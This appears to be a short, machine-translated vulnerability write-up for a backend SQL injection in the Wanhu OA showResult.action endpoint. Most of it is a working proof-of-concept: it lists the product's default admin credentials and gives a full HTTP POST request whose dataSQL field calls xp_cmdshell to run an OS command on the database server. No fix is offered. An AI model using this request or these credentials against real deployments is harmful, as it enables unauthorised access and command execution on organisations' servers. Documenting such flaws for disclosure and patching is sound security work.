Wanhu Oa Showresult Action Backend Sql Injection Vulnerability
Wanhu Oa Showresult Action Backend Sql Injection Vulnerability
Wanhu OA showResult.action Backend SQL injection vulnerability
Vulnerability Description

There is a SQL injection vulnerability in OA showResult.action. The attacker can obtain sensitive database information through the vulnerability.
Vulnerability Impact
Ten thousand households OA
Network surveying and mapping
Vulnerability reappears
Product Page
Default account password: admin/111111
Send a request packet:
1
2
3
4
5
6
7
8
9
10
11
12
13
POST /defaultroot/Graph!showResult.action HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/61.0.3163.100 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 69
Connection: close
Cookie: OASESSIONID=5AC1D44965A277C90D94B57DEDA82992; LocLan=zh_CN; JSESSIONID=5AC1D44965A277C90D94B57DEDA82992; OASESSIONID=5AC1D44965A277C90D94B57DEDA82992; ezofficeDomainAccount=whir; empLivingPhoto=; ezofficeUserName=dsfssaq; ezofficeUserPortal=; ezofficePortal135=1
Upgrade-Insecure-Requests: 1
database=localDataSource&dataSQL=exec+master..xp_cmdshell+"ipconfig";
This post is licensed under CC BY 4.0 by the author.